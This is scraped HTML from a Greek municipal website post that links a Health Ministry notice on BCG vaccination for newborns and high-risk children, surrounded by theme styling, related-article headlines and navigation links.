<style>body .tdi_65 .tdm-title{background-color:#cc8d4f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_65 .tdm-title{background:none;color:#cc8d4f}.tdi_65 .tdm-title{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_65 "><h3 class="tdm-title tdm-title-sm">ΣΧΕΤΙΚΑ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
<style>.tdi_66 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_66 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_66 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_66 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_66 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_66 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td-module-container{padding:0px}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-author-date{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .entry-review-stars{display:none}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_66 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#cc8d4f!important}.tdi_66 .td-module-meta-info,.tdi_66 .td-next-prev-wrap{text-align:left}.tdi_66 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_66 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_66 .entry-title{margin:0 0 10px;font-size:18px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_66 .td-module-container:before{bottom:-7.5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_66 .td-module-container:before{bottom:-5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_66 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"#cc8d4f","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2830","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2830,"live_filter_cur_post_parent_id":0}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "385";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "77";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-enimerotiki-drasi-gia-tin-ethelontiki-aimodosia-apo-to-1o-dimotiko-scholeio-oichalias/"  rel="bookmark" title="Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας">Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/" class="td-post-category" >Δελτία Τύπου</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/ektakto-deltio-epideinosis-kairou-idiaitero-proeidopoiitiko-sima-portokali-proeidopoiisi/"  rel="bookmark" title="Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)">Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/parochi-exousiodotisis-ypografis-engrafon-me-entoli-dimarchou-2/"  rel="bookmark" title="Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»">Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/orismos-entetalmenon-dimotikon-symvoulon-tou-dimou-farkadonas/"  rel="bookmark" title="Ορισμός Εντεταλμένων Δημοτικών Συμβούλων του Δήμου Φαρκαδόνας">Ορισμός Εντεταλμένων Δημοτικών Συμβούλων του Δήμου Φαρκαδόνας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/orismos-neon-antidimarchon-tou-dimou-farkadonas/"  rel="bookmark" title="Ορισμός νέων Αντιδημάρχων του Δήμου Φαρκαδόνας">Ορισμός νέων Αντιδημάρχων του Δήμου Φαρκαδόνας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:70%!important}}@media (max-width:767px){.tdi_68{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_4 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_69 h1{font-family:Noto Serif!important}.tdi_69 h2{font-family:Noto Serif!important}.tdi_69 h3:not(.tds-locker-title){font-family:Noto Serif!important}.tdi_69 h4{font-family:Noto Serif!important}.tdi_69 h5{font-family:Noto Serif!important}.tdi_69 h6{font-family:Noto Serif!important}.tdi_69 li{font-family:Roboto!important;font-size:16px!important;font-weight:400!important}.tdi_69 li:before{margin-top:1px;line-height:16px!important}.tdi_69 .tdb-block-inner blockquote p{font-family:Noto Serif!important;color:#cc8d4f}.tdi_69 .wp-caption-text,.tdi_69 figcaption{font-family:Roboto!important;color:#999999}.tdi_69,.tdi_69 p{color:#000000}.tdi_69 h1,.tdi_69 h2,.tdi_69 h3:not(.tds-locker-title),.tdi_69 h4,.tdi_69 h5,.tdi_69 h6{color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link){color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link):hover{color:#dd9933}.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .page-nav>div{font-family:Roboto!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_69 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_69 img.aligncenter,.tdi_69 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div></div> <div>&nbsp;</div> <p style="text-align: justify;"><span style="line-height: 1.3em; font-family: arial, helvetica, sans-serif;">Αναφορικά με τη διενέργεια εμβολιασμού με το εμβόλιο BCG σε νεογνά και παιδιά που ανήκουν σε ομάδες αυξημένου κινδύνου, διαβάστε το παρακάτω επισυναπτόμενο.</span></p>
<div class="wp-block-file"><a href="https://farkadona.gr/wp-content/uploads/2018/08/EMVOLIASMOS.pdf">Ενημέρωση Υπουργείου Υγείας</a><a href="https://farkadona.gr/wp-content/uploads/2018/08/EMVOLIASMOS.pdf" class="wp-block-file__button" download>Download</a></div>


</div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:none}@media (max-width:767px){.tdi_72,.tdi_72 .tdc-columns{flex-direction:column}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:70%!important}}@media (max-width:767px){.tdi_74{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_75 td-animation-stack td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_75 .td-module-container{display:flex;flex-direction:column}.tdi_75 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .next-prev-title,.ie11 .tdi_75 .next-prev-title{flex:auto}.tdi_75 .tdb-next-post{padding:20px;text-align:left}.tdi_75 .next-prev-title{display:flex;align-self:flex-start}.tdi_75 .tdb-next-post-bg{background-color:#fff7ef}.tdi_75 .tdb-next-post span{color:#cc8d4f;font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-family:Noto Serif!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:18px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:16px!important}.tdi_75 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:12px!important}.tdi_75 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/2o-politistiko-antamoma-dimou-farkadonas/">2ο Πολιτιστικό Αντάμωμα Δήμου Φαρκαδόνας</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/enarksi-asfaltostrosis-kentrikon-odon-farkadonas/">Έναρξη ασφαλτόστρωσης κεντρικών οδών Φαρκαδόνας</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_76 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_76{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_76 cite,.tdi_76 cite a{color:#000000}.tdi_76 cite a:hover{color:#cc8d4f}.tdi_76 .comment-link{display:inline-block}.tdi_76 